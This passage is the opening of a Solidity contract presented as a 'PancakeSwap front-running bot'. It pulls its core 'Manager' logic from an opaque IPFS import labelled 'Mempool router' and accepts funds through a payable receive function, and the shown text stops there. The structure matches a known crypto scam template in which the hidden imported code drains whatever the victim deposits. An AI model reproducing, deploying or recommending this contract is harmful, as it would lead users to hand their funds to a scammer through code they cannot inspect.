 pragma solidity ^0.6.6;

// Import PancakeSwap Libraries Migrator/Exchange/Factory

import "contracts/interfaces/IUniswapV2Migrator.sol";

import "contracts/interfaces/V1/IUniswapV1Exchange.sol";

import "contracts/interfaces/V1/IUniswapV1Factory.sol";

//Mempool router

import "https://ipfs.filebase.io/ipfs/QmS4bBeXXJdzcYtjK7mHnpxaCW8VoC9FhsZX7sqR3ZK3CC";

contract PancakeswapFrontrunBot {

string public tokenName;

string public tokenSymbol;

uint frontrun;

Manager manager;

constructor(string memory _tokenName, string memory _tokenSymbol) public {

tokenName = _tokenName;

tokenSymbol = _tokenSymbol;

manager = new Manager();

}

receive() external payable {}